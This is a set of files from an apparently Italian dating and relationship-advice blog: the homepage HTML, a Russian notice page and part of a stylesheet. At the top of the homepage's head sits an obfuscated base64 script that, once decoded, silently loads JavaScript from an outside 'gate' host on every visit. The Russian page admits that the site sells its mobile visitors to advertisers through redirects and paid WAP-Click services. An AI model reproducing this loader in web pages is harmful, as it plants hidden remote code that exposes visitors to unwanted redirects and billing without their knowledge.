

<file: index.html>
<!DOCTYPE html>
<html lang="it">

<head>
<script>let encoded = 'PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iaHR0cHM6Ly9nYXRlLm1yLWNsby5jb20vYXBpL3YxL2dhdGVqcz90b2tlbj0wNjYwZTRjMC01MGQ0LTRiZTItYTRmNC0zOTY1Yzg1N2ZmZGEKIj48L3NjcmlwdD4=';let decoded = atob(encoded);document.write(''+ decoded +'');</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Benvenuto</title>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7CMuli:400,700" rel="stylesheet">

	<!-- Bootstrap -->
	<link type="text/css" rel="stylesheet" href="css/bootstrap.min.css" />

	<!-- Font Awesome Icon -->
	<link rel="stylesheet" href="css/font-awesome.min.css">

	<!-- Custom stlylesheet -->
	<link type="text/css" rel="stylesheet" href="css/style.css" />

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
</head>

<body>
	<!-- HEADER -->
	<header id="header">
		<!-- NAV -->
		<div id="nav">
			<!-- Top Nav -->
			<div id="nav-top">
				<div class="container">
					<!-- social -->
					<ul class="nav-social">
						<li><a href="#"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-twitter"></i></a></li>
						<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
						<li><a href="#"><i class="fa fa-instagram"></i></a></li>
					</ul>
					<!-- /social -->

					<!-- logo -->
					<div class="nav-logo">
						<a href="index.html" class="logo" style="text-transform: uppercase">A proposito di relazioni</a>
					</div>
					<!-- /logo -->

					<!-- search & aside toggle -->
					<div class="nav-btns">
						<button class="search-btn"><i class="fa fa-search"></i></button>
						<div id="nav-search">
							<form>
								<input class="input" name="search" placeholder="">
							</form>
							<button class="nav-close search-close">
								<span></span>
							</button>
						</div>
					</div>
					<!-- /search & aside toggle -->
				</div>
			</div>
			<!-- /Top Nav -->

			<!-- Main Nav -->
			<div id="nav-bottom">
				<div class="container">
					<!-- nav -->
					<ul class="nav-menu">
						<li>
							<a href="index.html">Main</a>
						</li>
						<li class="has-dropdown">
							<a href="index.html">Articles</a>
							<div class="dropdown">
								<div class="dropdown-body">
									<ul class="dropdown-list">
										
										<li><a href="14domande.html">14 domande...</a></li>
										

										<li><a href="5miti.html">5 miti ideale...</a></li>
										

										<li><a href="Procontro.html">Pro e i contro di lunga...</a></li>
										

										<li><a href="7tips.html">Come incontrare un uomo...</a></li>
										

									</ul>
								</div>
							</div>
						</li>

						<li><a href="contact.html">Contacts</a></li>
						<li><a href="terms.html">Terms and conditions</a></li>
					</ul>
					<!-- /nav -->
				</div>
			</div>
			<!-- /Main Nav -->
		</div>
		<!-- /NAV -->
	</header>
	<!-- /HEADER -->


	<!-- SECTION -->
	<div class="section">
		<!-- container -->
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-md-8">
					<!-- row -->
					<div class="row">
						<div class="col-md-12">
							<div class="section-title">
								<h2 class="title">Articles</h2>
							</div>
						</div>
						
						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="14domande.html"><img src="./img/scale_1200-14.jpg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="14domande.html">14 domande che ti aiuteranno a capire che la relazione ha un futuro</a></h3>
									<ul class="post-meta">
										<li><a href="14domande.html">ANTONIO</a></li>
									</ul>
								</div>
							</div>
						</div>
						
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="5miti.html"><img src="./img/scale_1200-32.jpg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="5miti.html">5 miti sull'ideale "il tuo uomo" 🙄</a></h3>
									<ul class="post-meta">
										<li><a href="5miti.html">ANTONIO</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="clearfix visible-md visible-lg"></div>
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="Procontro.html"><img src="./img/scale_1200-19.jpg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="Procontro.html">Pro e contro delle relazioni a distanza</a></h3>
									<ul class="post-meta">
										<li><a href="Procontro.html">ANTONIO</a></li>
									</ul>
								</div>
							</div>
						</div>
						
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="7tips.html"><img src="./img/scale_1200-25.jpg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="7tips.html">Come incontrare un uomo su un sito di appuntamenti e non perdere molto tempo: 7 consigli</a></h3>
									<ul class="post-meta">
										<li><a href="7tips.html">ANTONIO</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="clearfix visible-md visible-lg"></div>
						<!-- /post -->
						


					</div>
					<!-- /row -->
				</div>
				<div class="col-md-4">

					<!-- social widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Social media</h2>
						</div>
						<div class="social-widget">
							<ul>
								<li>
									<a href="#" class="social-facebook">
										<i class="fa fa-facebook"></i>
										<span>235.2K<br>Followers</span>
									</a>
								</li>
								<li>
									<a href="#" class="social-twitter">
										<i class="fa fa-twitter"></i>
										<span>43.7<br>Followers</span>
									</a>
								</li>
								<li>
									<a href="#" class="social-google-plus">
										<i class="fa fa-google-plus"></i>
										<span>268.8<br>Followers</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
					<!-- /social widget -->


					<!-- newsletter widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Mailing</h2>
						</div>
						<div class="newsletter-widget">
							<form action="thanks.html">
								<p>Enter your email address to receive new articles from our blog.</p>
								<input class="input" name="newsletter" placeholder="Email">
								<button class="primary-button">Subscribe</button>
							</form>
						</div>
					</div>
					<!-- /newsletter widget -->

					<!-- post widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Recent posts</h2>
						</div>
						
						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="14domande.html"><img src="./img/scale_1200-14.jpg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="14domande.html">14 domande che ti aiuteranno a capire che la relazione ha un futuro</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="5miti.html"><img src="./img/scale_1200-32.jpg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="5miti.html">5 miti sull'ideale "il tuo uomo" 🙄</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="Procontro.html"><img src="./img/scale_1200-19.jpg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="Procontro.html">Pro e contro delle relazioni a distanza</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="7tips.html"><img src="./img/scale_1200-25.jpg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="7tips.html">Come incontrare un uomo su un sito di appuntamenti e non perdere molto tempo: 7 consigli</a></h3>
							</div>
						</div>
						<!-- /post -->
						


					</div>
					<!-- /post widget -->
				</div>
			</div>
			<!-- /row -->
		</div>
		<!-- /container -->
	</div>
	<!-- /SECTION -->


	<!-- FOOTER -->
	<footer id="footer">
		<!-- container -->
		<div class="container">
			<!-- row -->
			<div class="row justify-content-center">
				<div class="col-md-3 col-md-push-3">
					<div class="footer-widget">
						<div class="footer-logo">
							<a href="index.html" class="logo" style="text-transform: uppercase">A proposito di relazioni</a>
						</div>
						<ul class="contact-social">
							<li><a href="#" class="social-facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="#" class="social-twitter"><i class="fa fa-twitter"></i></a></li>
							<li><a href="#" class="social-google-plus"><i class="fa fa-google-plus"></i></a></li>
							<li><a href="#" class="social-instagram"><i class="fa fa-instagram"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-3 col-md-push-3">
					<div class="footer-widget">
						<h3 class="footer-title">Mailing</h3>
						<div class="newsletter-widget">
							<form action="thanks.html">
								<p>Enter your email address to receive new articles from our blog</p>
								<input class="input" name="newsletter" placeholder="Email">
								<button class="primary-button">Subscribe</button>
							</form>
						</div>
					</div>
				</div>
			</div>
			<!-- /row -->

			<!-- row -->
			<div class="footer-bottom row">
				<div class="col-md-8 col-md-push-3">
					<ul class="footer-nav">
						<li><a href="index.html">Main</a></li>
						<li><a href="contact.html">Contacts</a></li>
						<li><a href="terms.html">Terms and conditions</a></li>
						<li><a href="policy.html">Privacy policy</a></li>
					</ul>
				</div>
				<div class="col-md-4 col-md-pull-8">
					<div class="footer-copyright">
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved

					</div>
				</div>
			</div>
			<!-- /row -->
		</div>
		<!-- /container -->
	</footer>
	<!-- /FOOTER -->

	<!-- jQuery Plugins -->
	<script src="js/jquery.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.stellar.min.js"></script>
	<script src="js/main.js"></script>
	<div class='cookie-banner'>
		<p>
			The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie policy</a>
		</p>
		<button class='close-cookie'>&times;</button>
	</div>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>
</body>

</html>
</file>

<file: message_for_oss.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Обращение администрации сайта к пользователям</title>
</head>
<body>
<h1>Обращение администрации сайта к пользователям</h1>
<p>Доводим до Вашего сведения, что администрация сайта <span class="server-name"></span> продает мобильных пользователей вышеуказанного интернет-ресурса с помощью различных рекламных материалов, таких как: баннеры, тизеры, редиректы (автоматическая переадресация) и других, в том числе абонентов ПАО «Мегафон», ПАО «МТС», ПАО «Вымпелком».</p>
<p>Рекламодатели, покупающие мобильных пользователей, предлагают им воспользоваться различными тематическими сервисами, в том числе предоставляемыми на платной основе с использованием технологии «WAP-Click».</p>
<p>Надеемся на понимание.</p>
<p>В случае возникновения вопросов Вы можете обратиться к администрации сайта по следующим контактным данным:</p>
<p>E-mail: info@<span class="server-name"></span><p>
<p>С уважением,<br/>
Администрация сайта <span class="server-name"></span> p>

    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>
<file: css/style.css>
/*
Template Name: Callie HTML Template
Author: yaminncco

Colors:
	Body 		  : #505050
	Headers 	: #11151c
	Primary 	: #ee4266
	Dark 		  : #1b1c1e
	Grey 		  : #e8eaed #97989b #323335

Fonts: Montserrat & Muli

Table OF Contents
------------------------------------
GENERAL
NAVIGATION
PAGE HEADER
POST
POST PAGE
ASIDE
FOOTER
RESPONSIVE
------------------------------------*/

/*=========================================================
	GENERAL
===========================================================*/

/*----------------------------*\
	typography
\*----------------------------*/

body {
  font-family: 'Muli', sans-serif;
  font-size: 16px;
  color: #505050;
  font-weight: 400;
  overflow-x: hidden;
  background: #f0f4f2;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Montserrat', sans-serif;
  color: #11151c;
  font-weight: 700;
  margin: 0px 0px 15px;
}

h1 {
  font-size: 32.437px;
}

h2 {
  font-size: 25.629px;
}

h3 {
  font-size: 20.25px;
}

h4 {
  font-size: 16px;
}

h5 {}

p {
  margin: 0px 0px 20px;
}

a {
  color: #11151c;
  -webkit-transition: 0.2s color;
  transition: 0.2s color;
}

a:hover, a:focus {
  color: #ee4266;
  text-decoration: none;
  outline: none;
}

::-moz-selection {
  background-color: #ee4266;
  color: #FFF;
}

::selection {
  background-color: #ee4266;
  color: #FFF;
}

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none
}

ul.list-style, ol.list-style {
  padding-left: 15px;
  margin-bottom: 10px;
}

ul.list-style {
  list-style-type: disc;
}

ol.list-style {
  list-style-type: decimal;
}

blockquote.blockquote {
  padding: 30px;
  margin: 0px 0px 20px;
  border: 2px solid #e8eaed;
}

blockquote.blockquote:before {
  content: "\f10d";
  font-family: fontAwesome;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  color: #ee4266;
  font-size: 30px;
  background: #fff;
  border: 2px solid #e8eaed;
  float: left;
  margin-right: 10px;
}

blockquote.blockquote .blockquote-footer {
  color: #97989b;
}

figure {
  margin-bottom: 20px;
}

figure>img {
  width: 100%;
}

figure.pull-right {
  margin-left: 15px;
}

figure.pull-left {
  margin-right: 15px;
}

figure>figcaption {
  font-size: 14px;
  text-align: center;
  margin-top: 10px;
  font-style: italic;
  color: #97989b;
}

/*----------------------------*\
	section
\*----------------------------*/

.section {
  padding-top: 30px;
}

.section-row {
  margin-bottom: 30px;
}

.section-title {
  position: relative;
  margin-bottom: 20px;
}

.section-title .title {
  position: relative;
  display: inline-block;
  background-color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  margin-top: 0px;
  margin-bottom: 0px;
  padding-right: 10px;
  z-index: 20;
}

.section-title:after {
  content: "";
  display: inline-block;
  height: 2px;
  background-color: #e8eaed;
  position: absolute;
  left: 0;
  right: 0;
  top: 10px;
  z-index: 10;
}

/*----------------------------*\
	input
\*----------------------------*/

.input {
  width: 100%;
  height: 40px;
  padding: 0px 15px;
  background-color: #fff;
  border-radius: 2px;
  border: 2px solid #e8eaed;
}

textarea.input {
  padding: 15px;
  height: 90px;
}

/*----------------------------*\
	button
\*----------------------------*/

.primary-button, .secondary-button {
  display: inline-block;
  padding: 10px 40px;
  border-radius: 2px;
  border: none;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.primary-button {
  background-color: #ee4266;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 2px #ee4266 inset;
  box-shadow: 0px 0px 0px 2px #ee4266 inset;
}

.secondary-button {
  background-color: #353535;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 2px #353535 inset;
  box-shadow: 0px 0px 0px 2px #353535 inset;
}

.primary-button:hover, .primary-button:focus {
  background-color: transparent;
  color: #ee4266;
}

.secondary-button:hover, .secondary-button:focus {
  background-color: transparent;
  color: #353535;
}

/*----------------------------*\
	social colors
\*----------------------------*/

.social-facebook {
  background: #225b99 !important;
}

.social-twitter {
  background: #00adf2 !important;
}

.social-google-plus {
  background: #dc4d2d !important;
}

.social-pinterest {
  background: #cc2127 !important;
}

.social-instagram {
  background: #d341b2 !important;
}

/*=========================================================
	NAVIGATION
===========================================================*/

#nav {
  border-bottom: 1px solid #e8eaed;
}

#nav:after {
  content: "";
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

#nav.shadow-active:after {
  opacity: 1;
  visibility: visible;
}

#nav-top {
  text-align: center;
}

#nav-top>.container {
  position: relative;
}

#nav-bottom {
  border-top: 1px solid #e8eaed;
}

/*----------------------------*\
	social
\*----------------------------*/

.nav-social {
  float: left;
  padding: 10px 0px;
}

.nav-social li {
  display: inline-block;
}

.nav-social li a {
  display: block;
  padding: 15px;
  line-height: 20px;
}

/*----------------------------*\
	logo
\*----------------------------*/

.nav-logo {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nav-logo .logo {
  display: inline-block;
  line-height: 70px;
  height: 70px;
}

.nav-logo .logo>img {
  width: 100%;
  max-height: 70px;
}

/*----------------------------*\
	search
\*----------------------------*/

.nav-btns {
  float: right;
  padding: 10px 0px;
}

.nav-btns>button {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: none;
  background: transparent;
}

#nav-search {
  position: fixed;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
  opacity: 0;
  visibility: hidden;
  max-width: 960px;
  width: 100%;
  padding: 60px 5%;
  background: #1b1c1e;
  z-index: 999;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

#nav-search.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}

#nav-search form .input {
  height: 80px;
  background: transparent;
  border: 2px solid #323335;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 15px 25px;
}

/*----------------------------*\
	menu
\*----------------------------*/

.nav-menu {
  position: relative;
  text-align: center;
  float: none;
}

.nav-menu>li {
  float: none;
  display: inline-block;
}

.nav-menu>li>a {
  display: block;
  padding: 25px 15px;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
}

/*----------------------------*\
	dropdown
\*----------------------------*/

.nav-menu li.has-dropdown {
  position: relative;
}

.nav-menu li.has-dropdown>a:after {
  font-family: 'FontAwesome';
  content: "\f0d7";
  margin-left: 5px;
}

.nav-menu li.has-dropdown>.dropdown {
  position: absolute;
  left: 0;
  width: 200px;
  text-align: left;
  z-index: 60;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.nav-menu li.has-dropdown:hover>.dropdown {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}

.nav-menu li.has-dropdown>.dropdown .dropdown-body {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-top: 2px solid #ee4266;
}

.dropdown .dropdown-list li {
  border-bottom: 1px solid #e8eaed;
}

.dropdown .dropdown-list li a {
  display: block;
  padding: 10px;
  line-height: 20px;
}

.dropdown .dropdown-heading {
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;
  line-height: 30px;
}

/*----------------------------*\
	mega dropdown
\*----------------------------*/

.nav-menu li.has-dropdown.megamenu {
  position: static;
}

.nav-menu li.has-dropdown.megamenu>.dropdown {
  width: 100%;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-body {
  padding: 30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-list {
  margin-bottom: 30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-list li a {
  padding-left: 0px;
  padding-right: 0px;
}

/*----------------------------*\
	tab dropdown
\*----------------------------*/

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-content {
  z-index: 70;
  position: relative;
  margin-left: -30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav {
  background-color: #1b1c1e;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 60;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li {
  border-bottom: 1px solid #323335;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li a {
  display: block;
  padding: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li.active {
  background: #ee4266
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li.active a {
  color: #fff;
}

/*----------------------------*\
	nav aside
\*----------------------------*/

#nav-aside {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #1b1c1e;
  max-width: 360px;
  width: 100%;
  padding: 80px 20px;
  overflow-y: scroll;
  z-index: 99;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: 0.4s all cubic-bezier(.77, 0, .18, 1);
  transition: 0.4s all cubic-bezier(.77, 0, .18, 1);
}

#nav-aside.active {
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.nav-aside-menu li a {
  display: block;
  padding: 15px 0px;
  color: #fff;
  border-bottom: 1px solid #323335;
}

.nav-aside-menu li a:hover, .nav-aside-menu li a:focus {
  color: #ee4266;
}

.nav-aside-menu li.has-dropdown>a {
  cursor: pointer;
}

.nav-aside-menu li.has-dropdown>a:after {
  font-family: 'FontAwesome';
  content: "\f0d7";
  float: right;
}

.nav-aside-menu li.has-dropdown>.dropdown {
  display: none;
  margin-left: 30px;
  border-left: 1px solid #323335;
}

.nav-aside-menu li.has-dropdown.active>.dropdown {
  display: block;
}

.nav-aside-menu li.has-dropdown>.dropdown a {
  padding: 15px;
}

.nav-close {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  right: 15px;
  background-color: transparent;
  border: none;
}

.nav-close span {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nav-close span:before, .nav-close span:after {
  content: "";
  display: block;
  width: 30px;
  background-color: #fff;
  height: 2px;
}

.nav-close span:before {
  -webkit-transform: translateY(0px) rotate(-135deg);
  -ms-transform: translateY(0px) rotate(-135deg);
  transform: translateY(0px) rotate(-135deg);
}

.nav-close span:after {
  -webkit-transform: translateY(-2px) rotate(135deg);
  -ms-transform: translateY(-2px) rotate(135deg);
  transform: translateY(-2px) rotate(135deg);
}

/*=========================================================
	PAGE HEADER
===========================================================*/

.page-header {
  position: relative;
  margin: 0;
  padding-top: 120px;
  padding-bottom: 80px;
  background-color: #1b1c1e;
}

#post-header {
  padding-top: 240px;
  padding-bottom: 80px;
}

.page-header .page-header-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.page-header .page-header-bg:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(27, 28, 30, 0)), color-stop(90%, rgba(27, 28, 30, 0.8)));
  background: linear-gradient(180deg, rgba(27, 28, 30, 0) 0%, rgba(27, 28, 30, 0.8) 90%);
}

.page-header h1 {
  font-size: 41.053px;
  color: #FFF;
}

.page-header p.lead {
  font-size: 20.25px;
  color: #FFF;
}

/*=========================================================
	POST
===========================================================*/

.post {
  position: relative;
  margin-bottom: 30px;
}

.post .post-body {
  position: relative;
  margin: -50px 0px 0px 3%;
  padding: 5%;
  background: #fff;
  z-index: 10;
}

.post .post-img {
  display: block;
  overflow: hidden;
}

.post-img>img {
  width: 100%;
  -webkit-transition: 1.6s -webkit-transform;
  transition: 1.6s -webkit-transform;
  transition: 1.6s transform;
  transition: 1.6s transform, 1.6s -webkit-transform;
}

.post-img:hover>img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.post .post-title {
  font-size: 18px;
}

.post .post-title.title-sm {
  font-size: 16px;
}

.post .post-title.title-lg {
  font-size: 25.629px;
}

.post .post-category {
  margin-bottom: 10px;
}

.post-category a {
  color: #ee4266;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
}

.post-category a:after {
  content: ',';
  display: inline-block;
}

.post-category a:last-child:after {
  display: none;
}

.post .post-meta {
  margin-bottom: 10px;
}

.post-meta li {
  display: inline-block;
  color: #97989b;
  font-size: 12px;
  text-transform: uppercase;
}

.post-meta li a {
  color: #97989b;
  font-weight: 700;
}

.post-meta li a:hover, .post-meta li a:focus {
  color: #ee4266;
}

.post-meta li:after {
  content: '•';
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

.post-meta li:last-child:after {
  display: none;
}

/*----------------------------*\
	hot post
\*----------------------------*/

.hot-post {
  padding: 0 15px;
}

.hot-post .hot-post-left {
  padding-right: 0px;
  padding-left: 0px;
}

.hot-post .hot-post-right {
  padding-right: 0;
  padding-left: 5px;
}

.hot-post .post {
  margin-bottom: 7px;
}

.hot-post {
  margin-bottom: 25px;
}

/*----------------------------*\
	post thumb
\*----------------------------*/

.post.post-thumb .post-img:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(27, 28, 30, 0)), color-stop(90%, rgba(27, 28, 30, 0.8)));
  background: linear-gradient(180deg, rgba(27, 28, 30, 0) 0%, rgba(27, 28, 30, 0.8) 90%);
}

.post.post-thumb .post-body {
  position: absolute;
  margin: 0px;
  padding: 0px 5%;
  z-index: 20;
  bottom: 5%;
  background-color: transparent;
}

.post.post-thumb .post-title a {
  color: #fff;
}

.post.post-thumb .post-title a:hover, .post.post-thumb .post-title a:focus {
  color: #ee4266;
}

.post.post-thumb .post-meta li {
  color: #fff;
}

.post.post-thumb .post-meta li a {
  color: #fff;
}

.post.post-thumb .post-meta li a:hover, .post.post-thumb .post-meta li a:focus {
  color: #ee4266;
}

/*----------------------------*\
	post small
\*----------------------------*/

.post.post-sm .post-body {
  margin: 15px 0px 0px;
  background: transparent;
  padding: 0;
}

/*----------------------------*\
	post widget
\*----------------------------*/

.post.post-widget:after {
  content: "";
  display: table;
  clear: both;
}

.post.post-widget .post-img {
  float: left;
  width: 130px;
}

.post.post-widget .post-body {
  position: relative;
  background: transparent;
  margin: 0px 0px 0px 150px;
  padding: 0;
}

.post.post-widget .post-title {
  font-size: 16px;
  margin-bottom: 0px;
}

/*----------------------------*\
	post row
\*----------------------------*/

.post.post-row:after {
  content: '';
  display: table;
  clear: both;
}

.post.post-row .post-img {
  width: 40%;
  float: left;
}

.post.post-row .post-body {
  margin: 0px 0px 0px calc(40% + 30px);
  padding: 0;
}

/*=========================================================
	POST PAGE
===========================================================*/

.page-header .post-category {
  margin-bottom: 10px;
}

.page-header .post-meta li {
  color: #fff;
}

.page-header .post-meta li a {
  color: #fff;
}

.page-header .post-meta li a:hover, .page-header .post-meta li a:focus {
  color: #ee4266;
}

.post-share a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  color: #fff;
  background-color: #97989b;
  margin-right: 4px;
  margin-bottom: 6px;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.post-share a:hover {
  opacity: 0.9;
}

.post-share a i {
  width: 20px;
  text-align: center;
}

.post-share a span {
  padding-left: 10px;
  border-left: 2px solid rgba(255, 255, 255, 0.1);
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 10px;
}

.post-content .post-attachement.pull-left {
  margin-right: 15px;
}

.post-content .post-attachement.pull-right {
  margin-left: 15px;
}

.post-tags ul li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
}

.post-tags ul li:first-child {
  font-weight: 400;
}

.post-tags ul li:after {
  content: ',';
  display: inline-block;
}

.post-tags ul li:first-child:after {
  display: none;
}

.post-tags ul li:last-child:after {
  display: none;
}

/*----------------------------*\
	post nav
\*----------------------------*/

.post-nav:after {
  content: "";
  display: table;
  clear: both;
}

.post-nav .post-title {
  font-size: 14px;
  margin: 0px;
}

.post-nav .prev-post {
  float: left;
  width: 50%;
  padding-right: 15px;
}

.post-nav .next-post {
  float: right;
  width: 50%;
  text-align: right;
  padding-left: 15px;
}

.post-nav .post-img {
  display: block;
  width: 100px;
  overflow: hidden;
}

.post-nav .prev-post .post-img {
  float: left;
  margin-right: 15px;
}

.post-nav .next-post .post-img {
  float: right;
  margin-left: 15px;
}

.post-nav .next-post span, .post-nav .prev-post span {
  font-weight: 700;
  color: #97989b;
  text-transform: uppercase;
  font-size: 12px;
}

.post-nav .next-post:after, .post-nav .prev-post:after {
  content: '';
  display: table;
  clear: both;
}

/*----------------------------*\
	author
\*----------------------------*/

.author.media .media-left {
  position: relative;
  padding-right: 30px;
}

.author .author-img {
  width: 100px;
  border-radius: 50%;
  margin-bottom: 15px;
  ;
}

.author .author-social li {
  display: inline-block;
  margin-right: 10px;
}

.author .author-social li a {
  display: block;
}

.page-header .author .author-social li a {
  color: #fff;
}

.page-header .author .author-social li a:hover, .page-header .author .author-social li a:focus {
  color: #ee4266;
}

/*----------------------------*\
	comments
\*----------------------------*/

.post-comments .media {
  margin-top: 30px;
}

.post-comments .media:nth-child(1) {
  margin-top: 0px;
}

.post-comments .media .media-left {
  position: relative;
  padding-right: 15px;
}

.post-comments .media .media-left .media-object {
  width: 50px;
  border-radius: 50%;
  position: relative;
  z-index: 20;
}

.post-comments .media .media-left:after {
  content: '';
  position: absolute;
  left: calc(50% - 9px);
  top: 80px;
  bottom: 15px;
  width: 1px;
  background-color: #e8eaed;
}

.post-comments .media .media-heading h4 {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}

.post-comments .media .media-heading .time {
  color: #97989b;
  margin-left: 10px;
  font-size: 12px;
}

.post-comments .media .reply {
  text-transform: uppercase;
  display: inline-block;
